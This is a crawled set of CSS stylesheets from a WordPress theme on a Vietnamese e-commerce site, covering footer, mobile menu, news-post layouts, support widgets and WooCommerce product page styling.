.site-footer .footer-1 .widget:nth-child(1) {
  width: 100%;
}
.site-footer .footer-1 .widget:nth-child(1) .widget-title {
  font-size: 21px;
  font-family: 'Graphik Medium';
}
.site-footer .footer-1 {
   
}
.site-footer .footer-2 {
    
}
.site-footer .footer-3 {
   
}
.site-footer .footer-4 {
    
}
.footer-3 img{
  padding-top: 10px;
}
/* Top Footer */
.top-footer {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.top-footer .widget_nav_menu .menu {
    margin-bottom: 0;
    display: table;
    margin: 0 auto;
}

.top-footer .widget_nav_menu .menu:after {
    content: '';
    display: block;
    clear: both;
}

.top-footer .widget_nav_menu .menu li {
  float: left;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.top-footer .widget_nav_menu .menu li a {
  display: block;
  padding: 8px 15px;
  color: white;
  font-size: 15px;
  text-transform: uppercase;
}

.top-footer .widget_nav_menu .menu li.current-menu-item a,
.top-footer .widget_nav_menu .menu li a:hover {
    color: #fffd79;
}

/* Bottom Footer */
.bottom-footer .container {
    max-width: 100%;
}


.bottom-footer .widget_nav_menu .menu li a {
    display: block;
    color: #e2e2e2;
    font-size: 13px;
    line-height: 1.9em;
}

.bottom-footer .widget_nav_menu .menu li a:before {
    content: "\f0a9";
    font-family: fontawesome;
    padding-right: 10px;
    color: white;
}

/*--------------------------------------------------------------
##  Copyright
--------------------------------------------------------------*/
.coppyright {
  padding: 5px 0;
}
.footer_menu_class li {
  display: inline-block;
  margin: 0 5px;
}
.copyright {
    position: relative;
}

.copyright a {
    color: #fff;
    font-size: 13px;
}

.copyright .container {
    position: relative;
    max-width: 100%;
}

.copyright-left {
    color: white;
}



.copyright-right a {
    color: white;
}

/*--------------------------------------------------------------
##  Mobile Menu
--------------------------------------------------------------*/
.mobile-menu-container,
.vertical-mega-mobile-menu {
    background: black;
    position: fixed;
    width: 250px;
    top: 0;
    bottom: 0;
    left: 0;
    -webkit-transform: translate(-250px);
    -transform: translate(-250px);
    -o-transform: translate(-250px);
    transform: translate(-250px);
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    z-index: 999999;
}

.vertical-mega-mobile-menu {
    left: auto;
    right: 0;
     -webkit-transform: translate(250px);
    -transform: translate(250px);
    -o-transform: translate(250px);
    transform: translate(250px);
}

.close-menu {
    background: #dd1f27;
    text-align: center;
    color: white;
    padding: 10px;
    cursor: pointer;
}

.vertical-mega-mobile-menu ul,
.mobile-menu-container ul.mobile-menu {
    padding-left: 0;
    list-style: none;
}

.vertical-mega-mobile-menu ul li,
.mobile-menu-container ul.mobile-menu li {
    position: relative;
}

.vertical-mega-mobile-menu ul li a,
.mobile-menu-container ul.mobile-menu li a {
    border-bottom: 1px solid #212121;
}

.vertical-mega-mobile-menu ul li a,
.mobile-menu-container ul.mobile-menu li a {
    color: white;
    display: block;
    padding: 10px;
}

.vertical-mega-mobile-menu ul li ul.sub-menu,
.mobile-menu-container ul.mobile-menu li ul.sub-menu {
    display: none;
    padding-left: 0;
    list-style: none;
}

.vertical-mega-mobile-menu ul li.active > ul.sub-menu,
.mobile-menu-container ul.mobile-menu li.active > ul.sub-menu {
    background: #3a3a3a;
    display: block;
}

.vertical-mega-mobile-menu-active .vertical-mega-mobile-menu,
.mobile-menu-active .mobile-menu-container {
    -webkit-transform: translate(0);
    -o-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
}

.vertical-mega-mobile-menu-active .overlay,
.mobile-menu-active .overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.15);
}

.menu-item-has-children > i {
  position: absolute;
  right: 0;
  top: 0;
  width: 42px;
  height: 42px;
  background: #2d2d2d;
  cursor: pointer;
}

.vertical-mega-mobile-menu .menu-item-has-children > i.fa:before,
.mobile-menu-container .menu-item-has-children > i.fa:before {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #a9a9a9;
    content: '';
}

.vertical-mega-mobile-menu .menu-item-has-children.active > i.fa:before,
.mobile-menu-container .menu-item-has-children.active > i.fa:before {
  transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
}

.menu-item-has-children > i:before {
  position: absolute;
  top: 20px;
  left: 15px;
}

/*--------------------------------------------------------------
##  Backtop
--------------------------------------------------------------*/
#backtotop {
    background: black url(../images/backtop.png);
    position: fixed;
    width: 44px;
    height: 44px;
    bottom: 30px;
    right: 20px;
    z-index: 1;
    border-radius: 50%;
    cursor: pointer;
    z-index: 9999;
}

#backtotop a {
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

#backtotop span {
    border-radius: 50%;
    display: inline-block;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 60px;
    right: 30px;
    box-shadow: 0 0 10px rgba(0,0,0,.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: url(../images/backtop.png) center no-repeat, #333;
    opacity: .5;
    -webkit-transition: opacity .3s 0s,visibility 0s .3s;
    -moz-transition: opacity .3s 0s,visibility 0s .3s;
    transition: opacity .3s 0s,visibility 0s .3s;
    z-index: 10;
}

#backtotop span:hover {
    opacity: 1;
}


/* Rewrite Fix */
h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
}
.clear {
    clear: both;
}

/* Product */
.heading {
    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    padding: 12px 10px;
    border-radius: 8px 8px 0 0;
    text-align: left;
    margin-top: 0;
}
.heading a{
    color: #fff;
}
.home .heading {  
  background: #f1f1f1 url(images/heading_top11.jpg) top right no-repeat;
  border-bottom: 2px solid #007c00;
  padding: 0;
  border-radius: 10px 0px 0px 10px;
}
.home .heading .tst {
  /* background: linear-gradient(#3234a2, #2e3093); */
  background: #007c00;
  display: inline-block;
  border-radius: 10px 0px 0px 8px;
  position: relative;
  padding: 9.5px 60px 9.5px 15px;
}
.home .heading .tst:after {
  position: absolute;
  right: -27px;
  top: 0;
  background: url(images/2.jpg) center no-repeat;
  width: 28px;
  height: 35px;
  content: '';
}
.home .heading span {
  /* background: linear-gradient(#3234a2, #2e3093); */
  background: #007c00;
  display: inline-block;
  border-radius: 10px 0px 0px 8px;
  position: relative;
  padding: 9.5px 60px 9.5px 15px;
}
.home .heading span:after {
  position: absolute;
  right: -27px;
  top: 0;
  background: url(images/2.jpg) center no-repeat;
  width: 28px;
  height: 35px;
  content: '';
}
.home .heading .read_more {
  float: right;
  font-size: 13px;
  text-transform: none;
  color: #333;
  display: inline-block;
  padding: 10px;
}
/* News post*/
.list .news-post {
    margin-bottom: 10px;
    overflow: hidden;
}
.list .news-post p {
    text-align: justify;
}
.list .news-post .news-title, .list .news-post .news-title a {
    color: #0083ca;
    font-size: 15px;
    text-align: left;
}
.list .news-post .more-link {
    display: none;
    font-size: 13px;
    color: #0083ca;
}
.list .news-post .post-thumbnail {
    overflow: hidden;
}
.list .news-post .post-thumbnail img {
    background-color: #fff;
    padding: 3px;
    border: 1px solid #e4e4e4; 
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
} 
.list .news-post .post-thumbnail:hover img {
    /*-webkit-transform: scale(1.25);
    -moz-transform: scale(1.25);
    -o-transform: scale(1.25);
    transform: scale(1.25);*/
}
/*content_style_1*/

.content_style_1 .news-post {
    width: 50%;
    float: left;
}
.content_style_1 .news-post .post-thumbnail {
    width: 25%;
    float: left;
    margin-right: 10px;
}


/*content_style_2*/
.content_style_2 .left, .content_style_2 .right {
    margin-bottom: 10px;
}
.content_style_2 .news-post .post-thumbnail {
  width: 25%;
  float: left;
  margin-right: 10px;
}

.content_style_2 .news-post-big .post-thumbnail {
  width: 100%;
  margin-right: 0;
}
.content_style_2 .news-post-big .post-thumbnail img {
  width: 100%;
  float: none;
  margin: 0;
}
.content_style_2 .news-post-big .more-link {
  display: block;
}

/*content_style_3*/
.content_style_3 .news-post {
  margin: 15px 0;
  padding: 15px 0;
  border-bottom: 1px dashed #eee;
  width: 100%;
}
.content_style_3 .news-post:first-child {
    margin-top: 0;
}
.content_style_3 .news-post .post-thumbnail {
    width: 30%;
    float: left;
    margin-right: 10px;
}
.content_style_3 .news-post .more-link {
    display: block;
    font-style: italic;
}

/*content_style_4*/
.content_style_4 .list-news {
    margin: 0 -10px;
}
.content_style_4 .news-post {
    width: 25%;
    float: left;
    padding: 0 10px;
}
.content_style_4 .news-post:nth-child(4n+1) {
    clear: both;
}
.content_style_4 .news-post .box {
    border: 1px solid #e4e4e4;
}
.content_style_4 .news-post .box .post-thumbnail img {
    width: 100%;
    border: none;
    border-bottom: 1px solid #e4e4e4;
}
.content_style_4 .news-post .box .content {
    padding: 10px;
    text-align: center;
}
.content_style_4 .news-post .more-link {
    display: inline-block;
    background: #0f85b9;
    color: #fff;
    padding: 5px 10px;
    border-radius: 10px;
    border: 3px solid #31b5e5;
}

/*content_style_5*/
.content_style_5 .news-post {
    width: 50%;
    float: left;
    margin-bottom: 10px;
}
.content_style_5 .news-post .post-thumbnail {
    width: 25%;
    float: left;
    margin-right: 10px;
}

.content_style_5 .news-post-big {
    padding-right: 25px;
}
.content_style_5 .news-post-big .box {
    position: relative;
    padding: 3px;
    border: 1px solid #e4e4e4;
    overflow: hidden;
}
.content_style_5 .news-post-big .post-thumbnail {
    width: 100%;
    margin-right: 0;
}
.content_style_5 .news-post-big .post-thumbnail img {
    width: 100%;
    float: none;
    margin: 0;
    padding: 0;
    border: none;
}
.content_style_5 .news-post-big .news-title {
    position: absolute;
    bottom: 3px;
    padding: 15px 10px;
    width: 100%;
    background: rgba(34, 34, 34, 0.62);
    margin-bottom: 0;
}
.content_style_5 .news-post-big .news-title a {
    color: #fff;
}

.partner_home {
  clear: both;
  margin-bottom: 1em;
}
.partner_home .slick-prev {
  background: url(images/prev.png) center no-repeat;
  width: 33px;
  height: 65px;
  text-indent: -99999px;
  left: 0;
}
.partner_home .slick-next {
  background: url(images/next.png) center no-repeat;
  width: 33px;
  height: 65px;
  text-indent: -99999px;
  right: 0;
}
.partner_home .rt-post-category .news-widget .featured-post {
  border-bottom: none;
}
.partner_home .rt-post-category .news-widget .featured-post .news-title {
  text-align: center;
  color: #333;
  margin-top: 10px;
}
.partner_home .rt-post-category .news-widget .featured-post .normal {
  overflow: hidden;
  text-align: center;
  padding-top: 70%;
  display: block;
  line-height: 0;
  position: relative;
}
.partner_home .rt-post-category .news-widget .featured-post .normal img {
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}


/* social */
.rt-social {
    margin: 20px 0px 25px 0px;
    -webkit-font-smoothing: antialiased;
    font-size: 12px;
    clear: both;
}
.rt-link {
    padding: 2px 8px 4px 8px !important;
    color: white;
    font-size: 12px;
    border-radius: 2px;
    margin-right: 2px;
    cursor: pointer;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    -moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);
    margin-top: 2px;
    display: inline-block;
    text-decoration: none;
}
.rt-link:hover,.rt-link:active {
    color: white;
}
.rt-twitter {
    background: #00aced;
}
.rt-twitter:hover,.rt-twitter:active {
    background: #0084b4;
}
 
.rt-facebook {
    background: #3B5997;
}
 
.rt-facebook:hover,.rt-facebook:active {
    background: #2d4372;
}
 
.rt-googleplus {
    background: #D64937;
}
.rt-googleplus:hover,.rt-googleplus:active {
    background: #b53525;
}
.rt-pinterest {
    background: #bd081c;
}
 
.rt-pinterest:hover,.rt-pinterest:active {
    background: #bd081c;
}

.post-social-wrap ul li {
    float: left;
    margin-right: 10px;
}
.post-social-wrap ul li.print {
    background: #bd081c;
    padding: 0 5px;
    border-radius: 5px;
}
.post-social-wrap ul li.print a {
    color: #fff;
}
.footer-2 .facebook_like div{
    margin-top: 10px;
}
.footer-3 .rt_textwidget div{
    margin-top: 20px;
}
.footer-2 .facebook_like .fb_iframe_widget {
  height: 130px;
  overflow: hidden;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/widget.css
body_size: 1024
content:
/* style widgets */
.sidebar .widget {
	clear: both;
}
/* widget post category */
.rt-post-category .news-widget .featured-post {
	padding: 10px;
    overflow: hidden;
    border-bottom: 1px solid #e0e0e0;
}
.rt-post-category .news-widget .featured-post:last-child {
    border-bottom: none;
}
.rt-post-category .news-widget.no-slide .featured-post {
    clear: both;
}
.rt-post-category .news-widget .featured-post .news-title {
	font-size: 14px;
    color: #333;
    display: block;
    line-height: 20px;
    display: block;
    height: 60px;
    overflow: hidden;
}
.rt-post-category .news-widget .featured-post .news-title:hover {
    color: #ef0000;
}
.rt-post-category .news-widget .featured-post .align-left {
	width: 85px;
    float: left;
    margin-right: 10px;
    padding: 3px;
    border: 1px solid #d2d2d2;
    background: #fff;
}
.rt-post-category .news-widget .featured-post .align-right {
	width: 85px;
    float: right;
    margin-right: 10px;
    padding: 3px;
    border: 1px solid #d2d2d2;
    background: #fff;
}
/* widget partner */
.img-partner .image-partner .slide .image-item {
    padding: 10px;
}
.img-partner .image-partner .slide .image-item .title {
    font-weight: bold;
}
.img-partner .image-partner .slide .image-item .content-partner {
    color: #ccc;
    padding: 10px 0;
}

/* support */
/*********gd_support_1***********/
.support-img{
    display: block;
    width: 100%;
}
.socical {
    position: relative;
    top: -4px;
}
.supporter{
    padding :5px 0;
}
.supporter{
    border-bottom: 1px solid #dddddd;
}
.supporter:last-child{
    border-bottom: 0;
}
.supporter .info{
    padding: 0 10px 0px;
}
.supporter span{
    display: block;
    line-height: 25px;
}
.name-support{
    text-transform: capitalize;
}
.supporter .phone-support a{
    color: #ef0000;
    font-size: 20px;
}
.supporter span i{
    margin-right: 5px;
    color: #ef0000;
}
.supporter .mail-support{
    line-height: 35px;
    padding: 0px;
    display: block;
    text-align: left;
}
.supporter .mail-support i{
    color: #007c00;
}
/*******.gd_support_2*********/
.gd_support_2 .supporter{
    border: 0;
}
.gd_support_2 .supporter .support-rt{
    border-bottom: 1px solid #dddddd;
    padding: 5px 0;
}
.gd_support_2 .supporter .phone-support_2{
    font-size: 25px;
    font-weight: 500;
    background: url(images/phone-support_2.png)left center no-repeat;
    padding-left: 30px;
}
.gd_support_2 .supporter .phone-support_2 i{
    display: none;
}

/***********.phone_support_3*************/
.phone_support_3{
    font-size: 20px;
    color: #e60000;
    margin-right: 5px;
}
.phone_support_3 .supporter{
    padding: 10px 0;
}
.socical,.supporter .phone_support_3{
    display: inline-block;
}
.socical a{
    display: inline-block;
    line-height: 0;
}
.gd_support_3 .mail-support{
    border-top: 1px solid #dddddd;
    margin: 5px 0px;
}
.gd_support_3 .phone-support a i{
    display: none;
}
/********************/
.phone{
    margin: 0 10px;
    background: #d51a1a url(images/phone.png) left 10px center no-repeat;
    text-align: center;
    text-indent: 40px;
    padding: 10px 0;
    position: relative;
    border-radius: 50px;
    font-size: 23px;
}
.phone a{
    color: #fff;
    font-size: 23px;  
}
.mail{
    background: #d51a1a;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin-top: -15px;
    padding: 10px 0 5px 0;
    text-align: center;

}
/*****.gd_support_5*******/
.gd_support_5 .phone_support_3{
    position: relative;
    margin-right: 5px;
}
.gd_support_5 .supporter{
    padding: 5px;

}
/*****************/
.gd_support_6 .supporter .info .support-rt{
    background: url(images/phone-icon.png)left 5px center no-repeat;
    padding-left: 45px;

}
.gd_support_6 .supporter .mail-support{
    text-align: left;
    border-top: 1px solid #dddddd;
    margin-top: 5px;
}
.gd_support_6  .supporter .phone_support_3{
    color:  #048f18;
 }
 .gd_support_6  .supporter .phone_support_3 i{
    display: none;
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/woo.css
body_size: 4055
content:
/*--------------------------------------------------------------
#  WooCommerce
--------------------------------------------------------------*/
/* Content */
.product_list {
    margin-bottom: 10px;
}
ul.woocommerce {
    margin: 0;
    padding: 0;
}
.home-product, .archive .list-unstyled, .related .list-unstyled {
    margin: 0 -10px;
}
.woocommerce li.product {
    margin: 10px 0;
    list-style: none;
    padding: 0 10px;
}
.woocommerce li.product:nth-child(4n+1) {
    clear: both;
}
.woocommerce li.product .product_item {
    position: relative;
    border: 1px solid #ccc;
    padding: 4px;
    padding-bottom: 10px;
    text-align: center;
}
.woocommerce li.product .price , .woocommerce ul.products li.product .price{
    padding: 0 6px;
    display: block;
    text-align: center;
    color: #ef0000 ;
    font-size: 15px;
    line-height: 18px;
}
.woocommerce li.product .product_item .des {
    display: none;
}
.tooltip_title {
    font-size: 20px;
    font-weight: bolder;
}

.woocommerce div.product span.price {
    padding: 0 6px;
    display: block;
    text-align: center;
    color: #ef0000 ;
    font-size: 13px;
}
.woocommerce li.product .rt-thumb {
    overflow: hidden;
    text-align: center;
    padding-top: 100%;
    display: block;
    line-height: 0;
    position: relative;
}
.woocommerce li.product .rt-thumb img {
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.woocommerce li.product .rt-thumb:hover img {
    /*-webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1.1);
    transform: scale(1.1);*/
    opacity: .8;
}
.woocommerce li.product .price:after {
    content: '';
    display: block;
    clear: both;
}

.woocommerce li.product .price span {
    /*width: 50%;
    float: left;*/
    display: block;
}

.woocommerce li.product .price span.sale-price {
    color: #ef0000;
    font-size: 15px;
}

.woocommerce li.product .price span.regular-price {
    font-size: 13px;
    text-decoration: line-through;
    color: #333;
}

.woocommerce li.product .price.no-sale-price span.regular-price {
    font-size: 15px;
    color: #ef0000;
    width: 100%;
    text-decoration: none;
    text-align: center;
}
.rt_add_to_cart {
    margin-top: 10px;
}
.woocommerce li.product .rt_add_to_cart a {
    background: #007c00;
    font-weight: 500;
    border-radius: 4px;
    border: none;
    outline: none;
    padding: 6.5px 12px;
    color: #fff;
    float: left;
    line-height: 1;
    text-transform: uppercase;
    font-size: 13px;
    margin-top: 0 !important;
    display: inline-block;
}
.woocommerce li.product .rt_add_to_cart a.view_product {
    float: right;
    background: #f1f1f1;
    color: #333;
}
.woocommerce li.product .rt_add_to_cart a.single_view_product {
    float: none;
}
.woocommerce li.product .rt_add_to_cart a.add_to_cart_button,
.woocommerce li.product .rt_add_to_cart a.added_to_cart, .woocommerce li.product .rt_add_to_cart a {
    float: left;
    color: #fff;
}

.woocommerce li.product .rt_add_to_cart a.add_to_cart_button.added {
    display: none;
}

.woocommerce li.product .rt_add_to_cart a.buy_now_shop_loop_btn {
    float: right;
}

.rt_product_excerpt {
    margin-bottom: 10px;
    font-size: .899em;
    padding: 0 6px;
}

.rt_woocommerce-loop-product__title {
    font-size: 15px;
    text-align: center;
    margin: 10px 0 0;
    line-height: 20px;
    height: 40px;
    display: inline-block;
    overflow: hidden;
    font-weight: bolder;
}

.rt_woocommerce-loop-product__title a {
    display: table-cell;
    vertical-align: middle;
    color: #333;
    font-weight: 500;
    height: 40px;
    line-height: 20px;
    overflow: hidden;
}
.rt_woocommerce-loop-product__title a:hover {
    color: #ef0000;
}

.rt_rating {
    background: url(../images/rating.png) center center no-repeat;
    width: 100%;
    height: 14px;
    margin: 10px 0;
}

.woocommerce li.product .rt_onsale {
    background: url(../images/sale-flash.png);
    position: absolute;
    top: 3px;
    right: 3px;
    border-radius: 50%;
    width: 53px;
    height: 49px;
    text-align: center;
    line-height: 49px;
    font-weight: bold;
    z-index: 999;
}

/* Single */
.woocommerce div.product .product_title {
    font-size: 25px;
    color: #007c00;
    font-weight: 600;
}
div[itemprop="description"] p {
    margin-bottom: 0;
}
.rt_single_regular_price {
    color: #989898;
    text-decoration: line-through;
    font-size: 15px;
}

.rt_single_regular_price.no_sale {
    color: #1c751b;
    font-size: 24px;
    font-family: 'Graphik Medium';
    text-decoration: none;
}

.rt_single_sale_price {
    color: #007c00;
    font-weight: bolder;
    margin-left: 10px;
    font-size: 25px;
}
.woocommerce div.product p.price {
    margin-bottom: 0;
}
.rt_price_text {
    font-size: 14px;
    color: #2d2d2d;
}

.woocommerce .star-rating span {
    color: #ccc;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0.618em;
}

.product_meta {
    margin: 6px 0;
}

.woocommerce .woocommerce-breadcrumb {
    background-color: #f5f5f5;
    color: #222;
    border-top: 2px solid #0f7fc1;
    padding: 8px;
}

.site.boxed .woocommerce-breadcrumb {
    padding: 8px 15px;
}

.woocommerce .woocommerce-breadcrumb a {
    color: #222;
}

/* Single Product */
/* zoom image style */

.flex-viewport {
    width: 80%;
    float: right;
}
.woocommerce div.product div.images .flex-control-thumbs {
    width: 20%;
    padding-right: 10px;
    float: left;
}
.single-product .rt_woocommerce-product-gallery .xzoom-thumbs .rt-woocommerce-product-image-simple {
    width: 33.33%;
    float: left;
    padding: 3px;
    margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    width: 100%;
    float: left;
    padding: 3px;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    min-height: 75px;
    opacity: 1;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: none;
}
.single-product .rt_woocommerce-product-gallery .rt-woocommerce-product-gallery__wrapper {
    position: relative;
}

.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail {
    width: 82%;
    float: right;
}

.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav {
    position: relative;
    width: 16.75%;
    max-width: 91px;
    float: left;
    height: 423px;
    max-height: 423px;
    overflow: hidden;
}

.single-product .rt_woocommerce-product-gallery.horizontal .rt-woocommerce-product-gallery-nav {
    height: 20px;
    z-index: 999;
    position: relative;
    width: 100%;
    height: 115px !important;
    cursor: pointer;
    box-shadow: none !important;
    border: 0;
    overflow: hidden;
}


.single-product .rt_woocommerce-product-gallery.vertical .thumbelina-but {
    height: 20px;
    z-index: 999;
    position: absolute;
    width: 100%;
    cursor: pointer;
    box-shadow: none !important;
    border: 0;
}
.thumbelina li {
    width: 80px;
}
.woocommerce div.product form.cart .button {
    background: #007c00;
    text-transform: none;
    border-radius: 0;
    font-weight: normal;
    font-size: 16px;
    outline: none;
}

.woocommerce .quantity .qty {
    height: 35px;
    width: 60px;
    outline: none;
}

.woocommerce div.product form.cart, .woocommerce div.product p.cart {
    margin: 1em 0;
}

.rt_woocommerce_single_product_summary {
    border-top: 1px solid #007c00;
    padding-top: 10px;
}
.attribute-single .left {
    font-weight: 600;
}
.rt_woocommerce_single_product_summary-left {
  /*width: 60%;
  float: left;*/
  margin-right: 14px;
}
.rt_woocommerce_single_product_summary-right {
}

.rt_box_callback {
    margin: 10px 0;
    padding: 8px;
    background: #5aca59;
    border-radius: 3px;
    color: #ffffff;
    font-weight: bold;
    font-size: 14px;
}

.rt_box_callback label {
    float: left;
    line-height: 32px;
    margin-bottom: 0;
    margin-right: 5px;
}

.rt_box_callback input[type="text"] {
    border-color: #5aca59;
    font-weight: normal;
    border: 1px solid #ccc;
    padding: 5px;
    font-size: 13px;
    color: #222;
    outline: none;
    float: left;
    margin-right: 5px;
}

.rt_box_callback input[type="submit"] {
    background: #ff8400;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-weight: bold;
    font-size: 16px;
    float: left;
    padding: 3px 8px;
    border: none;
    outline: none;
    margin-right: 5px;
}

.ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
    float: left;
    width: 33.3333333%;
    margin: 10px 0;
    height: 42px;
    line-height: 42px;
}
.list-pro {
    margin: 10px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.hotline_single {
    overflow: hidden;
    clear: both;
}
.hotline_single .rt_textwidget {
    float: left;
    margin: 0;
    clear: none !important;
}
.hotline_single .rt_textwidget span {
    color: #009830;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
}
.hotline_single .rt_textwidget p a {
    color: #ef0000;
    font-size: 25px;
    display: block;
    padding-top: 5px;
    font-weight: 600;
}
.hotline_single .img-qc {
    float: right;
    margin: 0;
    clear: none !important;
}

.info_products {
    border: 1px solid #dadada;
    margin-bottom: 15px;
}
.info_products div {
    padding: 10px;
    border-bottom: 1px solid #dadada;
}
.info_products div:nth-child(odd) {
    background: #f9f9f9;

}
.info_products div:last-child {
    border: none;
}
.note-ship {
    color: #666;
    font-size: 13px;
    padding: 10px 15px;
    margin-top: 18px;
    border-top: 1px solid #e5e5e5;
    font-weight: bold;
}

form#rt_box_callback {
    display: table;
    margin: 0 auto;
}

.ctsp-giaohang i {
    background: url(../images/gh-icon.png) no-repeat left top;
}

.ctsp-thongdiep i {
    width: 42px;
    height: 42px;
    display: inline-block;
    float: left;
}

.ctsp-doihang i {
    background: url(../images/dt-icon.png) no-repeat left top;
}

.ctsp-chinhhang i {
    background: url(../images/ch-icon.png) no-repeat left top;
}

.money-icon {
    background: url(../images/money-icon.png) no-repeat left top;
    width: 46px;
    height: 30px;
    display: block;
    float: left;
    margin-right: 5px;
}

.ctsp-thongdiep p {
    width: 90px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
    line-height: 20px;
}


.rt_woocommerce_tabs:after {
    height: 1px;
    width: 100%;
    background: #be5f09;
}

.rt_woocommerce_tabs li {
    float: left;
    margin-bottom: 0px;
    margin-right: 1px;
    margin-left: 0;
    list-style: none;
}

.rt_woocommerce_tabs li.active, .rt_woocommerce_tabs li:hover {
    border-bottom: 0px solid #007c00;
}
.rt_woocommerce_tabs li a {
    color: #fff;
    padding: 7px 0px;
    text-align: center;
    width: 137px;
    text-transform: uppercase;
    display: block;
    font-size: 15px;
    background: #be5f09;
}
.rt_woocommerce_tabs li a:hover, .rt_woocommerce_tabs li.active a {
    color: #fff;
    background: #007c00;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin-top: 10px;
   
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #007c00;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #007c00;
}
/* product_style */
.product_style_2 li.product .price {
    width: 60%;
    float: left;
    text-align: left;
}
.product_style_2 li.product .price span.sale-price {
    font-size: 15px;
}

.product_style_3 .price span {
    width: 50%;
    float: left;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, 
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 30px;
}
@media (max-width: 1200px) {
    .woocommerce li.product .rt_add_to_cart a.add_to_cart_button,
    .woocommerce li.product .rt_add_to_cart a.added_to_cart {
        display: block;
    }
}
@media (min-width: 992px) {
  .single-product .rt_woocommerce-product-gallery, .woocommerce #content div.product div.images {
      width: 53%;
      float: left;
      margin-bottom: 20px;
  }

  .single-product .rt-summary {
      width: 45%;
      float: right;
      margin-bottom: 20px;
  }
}

@media (max-width: 991px) {
    .single-product .rt-summary {
        margin-top: 20px;
    }

}
@media (max-width: 1024px) {
    .ui-widget.ui-widget-content {
        display: none !important;
    }
    .woocommerce li.product:nth-child(4n+1) {
        clear: none;
    }
    .woocommerce li.product:nth-child(3n+1) {
        clear: both;
    }
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
        width: 50%;
    }
    .supporter .phone-support a {
        font-size: 19px !important;
    }
}
@media (max-width: 768px) {

    .woocommerce li.product:nth-child(4n+1) {
        clear: none;
    }
    .woocommerce li.product:nth-child(3n+1) {
        clear: both;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .single-product .rt-summary {
        clear: both;
    }
    
    .site-branding {
        padding: 5px 0 0px;
    }
    .site-branding .right {
        width: 78%;
        padding-left: 20px !important;
    }
    .site-branding .block_header .block_right {
        display: none;
    }
}
@media (max-width: 736px) {
    .rt_woocommerce_single_product_summary-left, .rt_woocommerce_single_product_summary-right {
        float: none;
        width: 100%;
        margin: 0;
    }
    
    .ctsp-giaohang, .ctsp-doihang, .ctsp-chinhhang {
        width: 33%;
    }
    .note-ship {
        margin-bottom: 10px;
    }

    .single-product .content-area {
      margin-top: 10px;
    }
    .xzoom-source, .pswp {
    	display: none;
    }
    .site-footer .rt-footer {
    	width: 100%;
    }
    .site-container {
        overflow: hidden;
    }
    .woocommerce li.product {
        width: 50%;
    }
    .woocommerce li.product:nth-child(3n+1) {
        clear: none;
    }
    .woocommerce li.product:nth-child(2n+1) {
        clear: both;
    }
    .logo {
        padding: 20px 0;
    }
    .site-branding .block_header .box_social .fa {
        margin-top: 0;
    }
    .flex-viewport {
        width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
        width: 100%;
    }
    .woocommerce div.product div.images .flex-control-thumbs li {
        width: 33.33333333%;
    }
    .single-product .rt-summary {
        clear: both;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img {
        max-height: 125px;
    }
